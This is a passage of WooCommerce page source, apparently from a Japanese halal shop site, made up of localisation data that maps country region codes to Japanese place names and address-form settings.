3\\u30af\",\"TR79\":\"\\u30ad\\u30ea\\u30b9\",\"TR80\":\"\\u30aa\\u30b9\\u30de\\u30cb\\u30a8\",\"TR81\":\"\\u30c7\\u30e5\\u30ba\\u30b8\\u30a7\"},\"TZ\":{\"TZ01\":\"\\u30a2\\u30eb\\u30fc\\u30b7\\u30e3\\u5dde\",\"TZ02\":\"\\u30c0\\u30eb\\u30a8\\u30b9\\u30b5\\u30e9\\u30fc\\u30e0\",\"TZ03\":\"\\u30c9\\u30c9\\u30de\\u5dde\",\"TZ04\":\"\\u30a4\\u30ea\\u30f3\\u30ac\\u5dde\",\"TZ05\":\"\\u30ab\\u30b2\\u30e9\\u5dde\",\"TZ06\":\"\\u30da\\u30f3\\u30d0\\u5317\\u90e8\\u5dde\",\"TZ07\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u5317\\u90e8\\u5dde\",\"TZ08\":\"\\u30ad\\u30b4\\u30de\\u5dde\",\"TZ09\":\"\\u30ad\\u30ea\\u30de\\u30f3\\u30b8\\u30e3\\u30ed\\u5dde\",\"TZ10\":\"\\u30da\\u30f3\\u30d0\\u5357\\u90e8\\u5dde\",\"TZ11\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u5357\\u90e8\\u5dde\",\"TZ12\":\"\\u30ea\\u30f3\\u30c7\\u30a3\\u5dde\",\"TZ13\":\"\\u30de\\u30e9\\u5dde\",\"TZ14\":\"\\u30e0\\u30d9\\u30e4\\u5dde\",\"TZ15\":\"\\u30b6\\u30f3\\u30b8\\u30d0\\u30eb\\u897f\\u90e8\\u5dde\",\"TZ16\":\"\\u30e2\\u30ed\\u30b4\\u30ed\\u5dde\",\"TZ17\":\"\\u30e0\\u30c8\\u30ef\\u30e9\\u5dde\",\"TZ18\":\"\\u30e0\\u30ef\\u30f3\\u30b6\\u5dde\",\"TZ19\":\"\\u30b3\\u30fc\\u30b9\\u30c8\\u5dde\",\"TZ20\":\"\\u30eb\\u30af\\u30ef\\u5dde\",\"TZ21\":\"\\u30eb\\u30f4\\u30de\\u5dde\",\"TZ22\":\"\\u30b7\\u30cb\\u30e3\\u30f3\\u30ac\\u5dde\",\"TZ23\":\"\\u30b7\\u30f3\\u30ae\\u30c0\\u5dde\",\"TZ24\":\"\\u30bf\\u30dc\\u30fc\\u30e9\\u5dde\",\"TZ25\":\"\\u30bf\\u30f3\\u30ac\",\"TZ26\":\"\\u30de\\u30cb\\u30e3\\u30e9\\u5dde\",\"TZ27\":\"\\u30b2\\u30a4\\u30bf\\u5dde\",\"TZ28\":\"\\u30ab\\u30bf\\u30f4\\u30a3\",\"TZ29\":\"\\u30f3\\u30b8\\u30e7\\u30f3\\u30d9\\u5dde\",\"TZ30\":\"\\u30b7\\u30df\\u30e6\\u5dde\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u30d9\\u30aa\\u30b0\\u30e9\\u30fc\\u30c9\",\"RS14\":\"\\u30dc\\u30eb\",\"RS11\":\"\\u30d6\\u30e9\\u30cb\\u30c1\\u30a7\\u30f4\\u30a9\",\"RS02\":\"\\u4e2d\\u592e\\u30d0\\u30ca\\u30c8\",\"RS10\":\"\\u30c9\\u30ca\\u30a6\",\"RS23\":\"\\u30e4\\u30d6\\u30e9\\u30cb\\u30c4\\u30a1\",\"RS09\":\"\\u30b3\\u30eb\\u30d0\\u30e9\",\"RS08\":\"\\u30de\\u30c1\\u30e5\\u30f4\\u30a1\",\"RS17\":\"\\u30e2\\u30e9\\u30f4\\u30a1\",\"RS20\":\"\\u30cb\\u30b7\\u30e3\\u30f4\\u30a1\",\"RS01\":\"\\u5317\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS03\":\"\\u5317\\u30d0\\u30ca\\u30c8\",\"RS24\":\"\\u30d7\\u30c1\\u30cb\\u30e3\",\"RS22\":\"\\u30d4\\u30ed\\u30c8\",\"RS13\":\"\\u30dd\\u30e2\\u30e9\\u30f4\\u30ea\\u30a7\",\"RS19\":\"\\u30e9\\u30b7\\u30ca\",\"RS18\":\"\\u30e9\\u30b7\\u30e5\\u30ab \",\"RS06\":\"\\u5357\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS04\":\"\\u5357\\u30d0\\u30ca\\u30c8\",\"RS07\":\"\\u30b9\\u30ec\\u30e0\",\"RS12\":\"\\u30b7\\u30e5\\u30de\\u30c7\\u30a3\\u30e4\",\"RS21\":\"\\u30c8\\u30d7\\u30ea\\u30c4\\u30a1\",\"RS05\":\"\\u897f\\u30d0\\u30c1\\u30e5\\u30ab\",\"RS15\":\"\\u30b6\\u30a4\\u30a7\\u30c1\\u30e3\\u30eb\",\"RS16\":\"\\u30ba\\u30e9\\u30c6\\u30a3\\u30dc\\u30fc\\u30eb\",\"RS25\":\"\\u30b3\\u30bd\\u30dc\",\"RS26\":\"\\u30da\\u30fc\\u30e4\",\"RS27\":\"\\u30d7\\u30ea\\u30ba\\u30ec\\u30f3\",\"RS28\":\"\\u30b3\\u30bd\\u30f4\\u30b9\\u30ab\\u30fb\\u30df\\u30c8\\u30ed\\u30f4\\u30a3\\u30c4\\u30a1\",\"RS29\":\"\\u30b3\\u30bd\\u30dc\\u30fb\\u30dd\\u30e2\\u30e9\\u30f4\\u30ea\\u30a8\",\"RSKM\":\"\\u30b3\\u30bd\\u30dc - \\u30e1\\u30c8\\u30d2\\u30e4\",\"RSVO\":\"\\u30dc\\u30a4\\u30dc\\u30c7\\u30a3\\u30ca\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u30f4\\u30a3\\u30fc\\u30f3\\u30cc\\u30a3\\u30c4\\u30e3\\u5dde\",\"UA07\":\"\\u30f4\\u30a9\\u30eb\\u30a3\\u30fc\\u30cb\\u5dde\",\"UA09\":\"\\u30eb\\u30cf\\u30fc\\u30f3\\u30b7\\u30af\\u5dde\",\"UA12\":\"\\u30c9\\u30cb\\u30d7\\u30ed\\u30da\\u30c8\\u30ed\\u30a6\\u30b7\\u30af\\u5dde\",\"UA14\":\"\\u30c9\\u30cd\\u30c4\\u30a3\\u30af\\u5dde\",\"UA18\":\"\\u30b8\\u30c8\\u30fc\\u30df\\u30eb\\u5dde\",\"UA21\":\"\\u30b6\\u30ab\\u30eb\\u30d1\\u30c3\\u30c1\\u30e3\",\"UA23\":\"\\u30b6\\u30dd\\u30ea\\u30fc\\u30b8\\u30e3\",\"UA26\":\"\\u30d7\\u30ea\\u30ab\\u30eb\\u30d1\\u30c6\\u30a3\\u30a2\",\"UA30\":\"\\u30ad\\u30fc\\u30a6\",\"UA32\":\"\\u30ad\\u30fc\\u30a6\\u5dde\",\"UA35\":\"\\u30ad\\u30ed\\u30f4\\u30a9\\u30d5\\u30e9\\u30fc\\u30c9\\u5dde\",\"UA40\":\"\\u30bb\\u30f4\\u30a1\\u30b9\\u30c8\\u30dd\\u30ea\",\"UA43\":\"\\u30af\\u30ea\\u30df\\u30a2\",\"UA46\":\"\\u30ea\\u30f4\\u30a3\\u30a6\\u5dde\",\"UA48\":\"\\u30e0\\u30a3\\u30b3\\u30e9\\u30fc\\u30a4\\u30a6\\u5dde\",\"UA51\":\"\\u30aa\\u30c7\\u30c3\\u30b5\\u5dde\",\"UA53\":\"\\u30dd\\u30eb\\u30bf\\u30fc\\u30f4\\u30a1\\u5dde\",\"UA56\":\"\\u30ea\\u30a6\\u30cd\\u5dde\",\"UA59\":\"\\u30b9\\u30fc\\u30e0\\u30a3\\u5dde\",\"UA61\":\"\\u30c6\\u30eb\\u30ce\\u30fc\\u30d4\\u30ea\\u5dde\",\"UA63\":\"\\u30cf\\u30eb\\u30ad\\u30a6\\u5dde\",\"UA65\":\"\\u3078\\u30eb\\u30bd\\u30f3\\u5dde\",\"UA68\":\"\\u30d5\\u30e1\\u30ea\\u30cc\\u30a3\\u30fc\\u30c4\\u30a3\\u30af\\u30a3\\u30a4\\u5dde\",\"UA71\":\"\\u30c1\\u30a7\\u30eb\\u30ab\\u30fc\\u30b9\\u30a3\\u5dde\",\"UA74\":\"\\u30c1\\u30a7\\u30eb\\u30cb\\u30fc\\u30d2\\u30a6\\u5dde\",\"UA77\":\"\\u30c1\\u30a7\\u30eb\\u30cb\\u30a6\\u30c4\\u30a3\\u30fc\\u5dde\"},\"UG\":{\"UG314\":\"\\u30a2\\u30d3\\u30e0\",\"UG301\":\"\\u30a2\\u30b8\\u30e5\\u30de\\u30cb\",\"UG322\":\"\\u30a2\\u30ac\\u30b4\",\"UG323\":\"\\u30a2\\u30ec\\u30d6\\u30c8\\u30f3\\u30b0\",\"UG315\":\"\\u30a2\\u30e2\\u30e9\\u30bf\\u30eb\",\"UG324\":\"\\u30a2\\u30e0\\u30c0\\u30c3\\u30c8\",\"UG216\":\"\\u30a2\\u30e0\\u30ea\\u30a2\",\"UG316\":\"\\u30a2\\u30e0\\u30eb\",\"UG302\":\"\\u30a2\\u30d1\\u30c3\\u30c1\",\"UG303\":\"\\u30a2\\u30eb\\u30a2\",\"UG217\":\"\\u30d6\\u30c0\\u30ab\",\"UG218\":\"\\u30d6\\u30c9\\u30a5\\u30c0\",\"UG201\":\"\\u30d6\\u30ae\\u30ea\",\"UG235\":\"\\u30d6\\u30b0\\u30a6\\u30a7\\u30ea\",\"UG420\":\"\\u30d6\\u30d5\\u30a6\\u30a7\\u30b8\\u30e5\",\"UG117\":\"\\u30d6\\u30a4\\u30af\\u30a6\\u30a7\",\"UG219\":\"\\u30d6\\u30b1\\u30c7\\u30a2\",\"UG118\":\"\\u30d6\\u30b3\\u30de\\u30f3\\u30b7\\u30f3\\u30d3\",\"UG220\":\"\\u30d6\\u30af\\u30a6\\u30a9\",\"UG225\":\"\\u30d6\\u30e9\\u30f3\\u30d6\\u30ea\",\"UG416\":\"\\u30d6\\u30ea\\u30b5\",\"UG401\":\"\\u30d6\\u30f3\\u30c7\\u30a3\\u30d6\\u30ae\\u30e7\",\"UG430\":\"\\u30d6\\u30cb\\u30e3\\u30f3\\u30ac\\u30d6\",\"UG402\":\"\\u30d6\\u30b7\\u30a7\\u30cb\",\"UG202\":\"\\u30d6\\u30b7\\u30a2\",\"UG221\":\"\\u30d6\\u30bf\\u30ec\\u30b8\\u30e3\",\"UG119\":\"\\u30d6\\u30bf\\u30f3\\u30d0\\u30e9\",\"UG233\":\"\\u30d6\\u30c6\\u30dc\",\"UG120\":\"\\u30d6\\u30f4\\u30a1\\u30de\",\"UG226\":\"\\u30d6\\u30a4\\u30a7\\u30f3\\u30c7\",\"UG317\":\"\\u30c9\\u30b3\\u30ed\",\"UG121\":\"\\u30b4\\u30f3\\u30d0\",\"UG304\":\"\\u30b0\\u30eb\",\"UG403\":\"\\u30db\\u30a4\\u30de\",\"UG417\":\"\\u30a4\\u30d0\\u30f3\\u30c0\",\"UG203\":\"\\u30a4\\u30ac\\u30f3\\u30ac\",\"UG418\":\"\\u30a4\\u30b7\\u30f3\\u30ae\\u30ed\",\"UG204\":\"\\u30b8\\u30f3\\u30b8\\u30e3\",\"UG318\":\"\\u30ab\\u30dc\\u30f3\\u30b0\",\"UG404\":\"\\u30ab\\u30d0\\u30ec\",\"UG405\":\"\\u30ab\\u30d0\\u30ed\\u30ec\",\"UG213\":\"\\u30ab\\u30d9\\u30e9\\u30de\\u30a4\\u30c9\",\"UG427\":\"\\u30ab\\u30ac\\u30c7\\u30a3\",\"UG428\":\"\\u30ab\\u30af\\u30df\\u30ed\",\"UG101\":\"\\u30ab\\u30e9\\u30f3\\u30ac\\u30e9\",\"UG222\":\"\\u30ab\\u30ea\\u30ed\",\"UG122\":\"\\u30ab\\u30eb\\u30f3\\u30b0\",\"UG102\":\"\\u30ab\\u30f3\\u30d1\\u30e9\",\"UG205\":\"\\u30ab\\u30e0\\u30ea\",\"UG413\":\"\\u30ab\\u30e0\\u30a6\\u30a7\\u30f3\\u30b2\",\"UG414\":\"\\u30ab\\u30cc\\u30f3\\u30b0\",\"UG206\":\"\\u30ab\\u30d7\\u30c1\\u30e7\\u30eb\\u30ef\",\"UG236\":\"\\u30ab\\u30da\\u30ec\\u30d3\\u30e7\\u30f3\",\"UG126\":\"\\u30ab\\u30b5\\u30f3\\u30c0\",\"UG406\":\"\\u30ab\\u30bb\\u30bb\",\"UG207\":\"\\u30ab\\u30bf\\u30af\\u30a4\",\"UG112\":\"\\u30ab\\u30e6\\u30f3\\u30ac\",\"UG407\":\"\\u30ad\\u30d0\\u30ec\",\"UG103\":\"\\u30ad\\u30dc\\u30ac\",\"UG227\":\"\\u30ad\\u30d6\\u30af\",\"UG432\":\"\\u30ad\\u30af\\u30a6\\u30d9\",\"UG419\":\"\\u30ad\\u30eb\\u30d5\\u30e9\",\"UG421\":\"\\u30ad\\u30ea\\u30e3\\u30f3\\u30c9\\u30f3\\u30b4\",\"UG408\":\"\\u30ad\\u30bd\\u30ed\",\"UG305\":\"\\u30ad\\u30c8\\u30a5\\u30b0\\u30e0\",\"UG319\":\"\\u30b3\\u30dc\\u30b3\",\"UG325\":\"\\u30b3\\u30ec\",\"UG306\":\"\\u30b3\\u30c6\\u30a3\\u30c9\",\"UG208\":\"\\u30af\\u30df\",\"UG333\":\"\\u30af\\u30ef\\u30cb\\u30a2\",\"UG228\":\"\\u30af\\u30a6\\u30a7\\u30a8\\u30f3\",\"UG123\":\"\\u30ad\\u30e3\\u30f3\\u30af\\u30a1\\u30f3\\u30b8\",\"UG422\":\"\\u30ad\\u30a7\\u30b2\\u30b0\\u30ef\",\"UG415\":\"\\u30ad\\u30a8\\u30f3\\u30b8\\u30e7\\u30b8\\u30e7\",\"UG125\":\"\\u30ad\\u30e7\\u30c6\\u30e9\",\"UG326\":\"\\u30e9\\u30f3\\u30a6\\u30a9\",\"UG307\":\"\\u30ea\\u30e9\",\"UG229\":\"\\u30eb\\u30c3\\u30ab\",\"UG104\":\"\\u30eb\\u30a6\\u30a7\\u30ed\",\"UG124\":\"\\u30eb\\u30a6\\u30a7\\u30f3\\u30b4\",\"UG114\":\"\\u30ea\\u30e3\\u30f3\\u30c8\\u30f3\\u30c7\",\"UG223\":\"\\u30de\\u30ca\\u30d5\\u30ef\",\"UG320\":\"\\u30de\\u30e9\\u30c1\\u30e3\",\"UG105\":\"\\u30de\\u30b5\\u30ab\",\"UG409\":\"\\u30de\\u30b7\\u30f3\\u30c7\\u30a3\",\"UG214\":\"\\u30de\\u30e6\\u30b2\",\"UG209\":\"\\u30e0\\u30d0\\u30ec\",\"UG410\":\"\\u30e0\\u30d0\\u30e9\\u30e9\",\"UG423\":\"\\u30df\\u30c8\\u30de\",\"UG115\":\"\\u30df\\u30c6\\u30a3\\u30a2\\u30ca\",\"UG308\":\"\\u30e2\\u30ed\\u30c8\",\"UG309\":\"\\u30e2\\u30e8\",\"UG106\":\"\\u30e0\\u30d4\\u30b8\",\"UG107\":\"\\u30e0\\u30d9\\u30f3\\u30c7\",\"UG108\":\"\\u30e0\\u30b3\\u30ce\",\"UG334\":\"\\u30ca\\u30d3\\u30e9\\u30c8\\u30a5\\u30af\",\"UG311\":\"\\u30ca\\u30ab\\u30d4\\u30ea\\u30d4\\u30ea\",\"UG116\":\"\\u30ca\\u30ab\\u30bb\\u30b1\",\"UG109\":\"\\u30ca\\u30ab\\u30bd\\u30f3\\u30b4\\u30e9\",\"UG230\":\"\\u30ca\\u30de\\u30a4\\u30f3\\u30b4\",\"UG234\":\"\\u30ca\\u30df\\u30b7\\u30f3\\u30c9\\u30ef\",\"UG224\":\"\\u30ca\\u30e0\\u30c8\\u30a5\\u30f3\\u30d0\",\"UG327\":\"\\u30ca\\u30d1\\u30c3\\u30af\",\"UG310\":\"\\u30cd\\u30d3\",\"UG231\":\"\\u30f3\\u30b4\\u30e9\",\"UG424\":\"\\u30f3\\u30c8\\u30ed\\u30b3\",\"UG411\":\"\\u30f3\\u30c8\\u30a5\\u30f3\\u30ac\\u30e2\",\"UG328\":\"\\u30ca\\u30a6\\u30a9\\u30e4\",\"UG331\":\"\\u30aa\\u30e2\\u30ed\",\"UG329\":\"\\u30aa\\u30c4\\u30b1\",\"UG321\":\"\\u30aa\\u30e4\\u30e0\",\"UG312\":\"\\u30d1\\u30c7\\u30eb\",\"UG332\":\"\\u30d1\\u30af\\u30ef\\u30c1\",\"UG210\":\"\\u30d1\\u30ea\\u30b5\",\"UG110\":\"\\u30e9\\u30ab\\u30a4\",\"UG429\":\"\\u30eb\\u30d0\\u30f3\\u30c0\",\"UG425\":\"\\u30eb\\u30d3\\u30ea\\u30b8\",\"UG431\":\"\\u30eb\\u30ad\\u30ac\",\"UG412\":\"\\u30eb\\u30af\\u30f3\\u30ae\\u30ea\",\"UG111\":\"\\u30bb\\u30f3\\u30d0\\u30d6\\u30ec\",\"UG232\":\"\\u30bb\\u30ec\\u30ec\",\"UG426\":\"\\u30b7\\u30a7\\u30a8\\u30de\",\"UG215\":\"\\u30b7\\u30ed\\u30f3\\u30b3\",\"UG211\":\"\\u30bd\\u30ed\\u30c6\\u30a3\",\"UG212\":\"\\u30c8\\u30ed\\u30ed\",\"UG113\":\"\\u30ef\\u30ad\\u30bd\",\"UG313\":\"\\u30e6\\u30f3\\u30d9\",\"UG330\":\"\\u30be\\u30f3\\u30dc\"},\"UM\":{\"81\":\"\\u30d9\\u30fc\\u30ab\\u30fc\\u5cf6\",\"84\":\"\\u30cf\\u30a6\\u30e9\\u30f3\\u30c9\\u5cf6\",\"86\":\"\\u30b8\\u30e3\\u30fc\\u30f4\\u30a3\\u30b9\\u5cf6\",\"67\":\"\\u30b8\\u30e7\\u30f3\\u30b9\\u30c8\\u30f3\\u74b0\\u7901\",\"89\":\"\\u30ad\\u30f3\\u30b0\\u30de\\u30f3\\u30fb\\u30ea\\u30fc\\u30d5\",\"71\":\"\\u30df\\u30c3\\u30c9\\u30a6\\u30a7\\u30fc\\u74b0\\u7901\",\"76\":\"\\u30ca\\u30d0\\u30c3\\u30b5\\u5cf6\",\"95\":\"\\u30d1\\u30eb\\u30df\\u30e9\\u74b0\\u7901\",\"79\":\"\\u30a6\\u30a7\\u30fc\\u30af\\u5cf6\"},\"US\":{\"AL\":\"\\u30a2\\u30e9\\u30d0\\u30de\\u5dde\",\"AK\":\"\\u30a2\\u30e9\\u30b9\\u30ab\\u5dde\",\"AZ\":\"\\u30a2\\u30ea\\u30be\\u30ca\\u5dde\",\"AR\":\"\\u30a2\\u30fc\\u30ab\\u30f3\\u30bd\\u30fc\\u5dde\",\"CA\":\"\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u5dde\",\"CO\":\"\\u30b3\\u30ed\\u30e9\\u30c9\\u5dde\",\"CT\":\"\\u30b3\\u30cd\\u30c1\\u30ab\\u30c3\\u30c8\\u5dde\",\"DE\":\"\\u30c7\\u30e9\\u30a6\\u30a7\\u30a2\\u5dde\",\"DC\":\"\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\\u7279\\u5225\\u533a\",\"FL\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"GA\":\"\\u30b8\\u30e7\\u30fc\\u30b8\\u30a2\",\"HI\":\"\\u30cf\\u30ef\\u30a4\",\"ID\":\"\\u30a2\\u30a4\\u30c0\\u30db\\u5dde\",\"IL\":\"\\u30a4\\u30ea\\u30ce\\u30a4\\u5dde\",\"IN\":\"\\u30a4\\u30f3\\u30c7\\u30a3\\u30a2\\u30ca\",\"IA\":\"\\u30a2\\u30a4\\u30aa\\u30ef\\u5dde\",\"KS\":\"\\u30ab\\u30f3\\u30b6\\u30b9\\u5dde\",\"KY\":\"\\u30b1\\u30f3\\u30bf\\u30c3\\u30ad\\u30fc\",\"LA\":\"\\u30eb\\u30a4\\u30b8\\u30a2\\u30ca\\u5dde\",\"ME\":\"\\u30e1\\u30a4\\u30f3\\u5dde\",\"MD\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MA\":\"\\u30de\\u30b5\\u30c1\\u30e5\\u30fc\\u30bb\\u30c3\\u30c4\\u5dde\",\"MI\":\"\\u30df\\u30b7\\u30ac\\u30f3\\u5dde\",\"MN\":\"\\u30df\\u30cd\\u30bd\\u30bf\\u5dde\",\"MS\":\"\\u30df\\u30b7\\u30b7\\u30c3\\u30d4\\u30fc\\u5dde\",\"MO\":\"\\u30df\\u30ba\\u30fc\\u30ea\\u5dde\",\"MT\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"NE\":\"\\u30cd\\u30d6\\u30e9\\u30b9\\u30ab\\u5dde\",\"NV\":\"\\u30cd\\u30d0\\u30c0\\u5dde\",\"NH\":\"\\u30cb\\u30e5\\u30fc\\u30cf\\u30f3\\u30d7\\u30b7\\u30e3\\u30fc\\u5dde\",\"NJ\":\"\\u30cb\\u30e5\\u30fc\\u30b8\\u30e3\\u30fc\\u30b8\\u30fc\\u5dde\",\"NM\":\"\\u30cb\\u30e5\\u30fc\\u30e1\\u30ad\\u30b7\\u30b3\\u5dde\",\"NY\":\"\\u30cb\\u30e5\\u30fc\\u30e8\\u30fc\\u30af\",\"NC\":\"\\u30ce\\u30fc\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"ND\":\"\\u30ce\\u30fc\\u30b9\\u30c0\\u30b3\\u30bf\",\"OH\":\"\\u30aa\\u30cf\\u30a4\\u30aa\\u5dde\",\"OK\":\"\\u30aa\\u30af\\u30e9\\u30db\\u30de\\u5dde\",\"OR\":\"\\u30aa\\u30ec\\u30b4\\u30f3\\u5dde\",\"PA\":\"\\u30da\\u30f3\\u30b7\\u30eb\\u30d9\\u30cb\\u30a2\\u5dde\",\"RI\":\"\\u30ed\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\\u5dde\",\"SC\":\"\\u30b5\\u30a6\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"SD\":\"\\u30b5\\u30a6\\u30b9\\u30c0\\u30b3\\u30bf\\u5dde\",\"TN\":\"\\u30c6\\u30cd\\u30b7\\u30fc\\u5dde\",\"TX\":\"\\u30c6\\u30ad\\u30b5\\u30b9\\u5dde\",\"UT\":\"\\u30e6\\u30bf\\u5dde\",\"VT\":\"\\u30d0\\u30fc\\u30e2\\u30f3\\u30c8\\u5dde\",\"VA\":\"\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WA\":\"\\u30ef\\u30b7\\u30f3\\u30c8\\u30f3\\u5dde\",\"WV\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WI\":\"\\u30a6\\u30a3\\u30b9\\u30b3\\u30f3\\u30b7\\u30f3\\u5dde\",\"WY\":\"\\u30ef\\u30a4\\u30aa\\u30df\\u30f3\\u30b0\\u5dde\",\"AA\":\"\\u56fd\\u8ecd (AA)\",\"AE\":\"\\u56fd\\u8ecd (AE)\",\"AP\":\"\\u56fd\\u8ecd (AP)\"},\"UY\":{\"UY-AR\":\"\\u30a2\\u30eb\\u30c6\\u30a3\\u30ac\\u30b9\",\"UY-CA\":\"\\u30ab\\u30cd\\u30ed\\u30fc\\u30cd\\u30b9\",\"UY-CL\":\"\\u30bb\\u30ed\\u30e9\\u30eb\\u30b4\",\"UY-CO\":\"\\u30b3\\u30ed\\u30cb\\u30a2\",\"UY-DU\":\"\\u30c9\\u30a5\\u30e9\\u30b9\\u30ce\",\"UY-FS\":\"\\u30d5\\u30ed\\u30ec\\u30b9\",\"UY-FD\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"UY-LA\":\"\\u30e9\\u30d0\\u30a4\\u30a7\\u30cf\",\"UY-MA\":\"\\u30de\\u30eb\\u30c9\\u30ca\\u30c9\",\"UY-MO\":\"\\u30e2\\u30f3\\u30c6\\u30d3\\u30c7\\u30aa\",\"UY-PA\":\"\\u30d1\\u30a4\\u30b5\\u30f3\\u30c9\\u30a5\",\"UY-RN\":\"\\u30ea\\u30aa\\u30cd\\u30b0\\u30ed\",\"UY-RV\":\"\\u30ea\\u30d9\\u30e9\",\"UY-RO\":\"\\u30ed\\u30c1\\u30e3\",\"UY-SA\":\"\\u30b5\\u30eb\\u30c8\",\"UY-SJ\":\"\\u30b5\\u30f3\\u30db\\u30bb\",\"UY-SO\":\"\\u30bd\\u30ea\\u30a2\\u30ce\",\"UY-TA\":\"\\u30bf\\u30af\\u30a2\\u30ec\\u30f3\\u30dc\",\"UY-TT\":\"\\u30c8\\u30ec\\u30a4\\u30f3\\u30bf\\uff1d\\u30a4\\uff1d\\u30c8\\u30ec\\u30b9\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"\\u30e4\\u30e9\\u30af\\u30a4\",\"VE-V\":\"\\u30b9\\u30ea\\u30a2\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"\\u30e9\\u30b0\\u30a2\\u30a4\\u30e9 (\\u30f4\\u30a1\\u30eb\\u30ac\\u30b9)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u6771\\u30b1\\u30fc\\u30d7\\u5dde\",\"FS\":\"\\u81ea\\u7531\\u5dde\",\"GP\":\"\\u30cf\\u30a6\\u30c6\\u30f3\",\"KZN\":\"\\u30af\\u30ef\\u30ba\\u30fc\\u30eb\\u30fb\\u30ca\\u30bf\\u30fc\\u30eb\",\"LP\":\"\\u30ea\\u30f3\\u30dd\\u30dd\",\"MP\":\"\\u30e0\\u30d7\\u30de\\u30e9\\u30f3\\u30ac\",\"NC\":\"\\u5317\\u30b1\\u30fc\\u30d7\",\"NW\":\"\\u5317\\u897f\\u90e8\",\"WC\":\"\\u897f\\u30b1\\u30fc\\u30d7\\u5dde\"},\"ZM\":{\"ZM-01\":\"\\u897f\",\"ZM-02\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"ZM-03\":\"\\u6771\",\"ZM-04\":\"\\u30eb\\u30a2\\u30d7\\u30e9\",\"ZM-05\":\"\\u5317\",\"ZM-06\":\"\\u5317\\u897f\",\"ZM-07\":\"\\u5357\",\"ZM-08\":\"\\u30ab\\u30c3\\u30d1\\u30fc\\u30d9\\u30eb\\u30c8\",\"ZM-09\":\"\\u30eb\\u30b5\\u30ab\",\"ZM-10\":\"\\u30e0\\u30c1\\u30f3\\u30ac\"}}","i18n_select_state_text":"\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u2026","i18n_no_matches":"\u4e00\u81f4\u3059\u308b\u9805\u76ee\u304c\u3042\u308a\u307e\u305b\u3093","i18n_ajax_error":"\u8aad\u307f\u8fbc\u307f\u5931\u6557","i18n_input_too_short_1":"1\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_short_n":"%qty%\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_1":"1\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_n":"%qty%\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_selection_too_long_1":"1\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_selection_too_long_n":"%qty%\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_load_more":"\u7d50\u679c\u3092\u3055\u3089\u306b\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","i18n_searching":"\u691c\u7d22\u4e2d\u2026"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"\\u90e1\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"\\u90ca\\u5916\"},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c 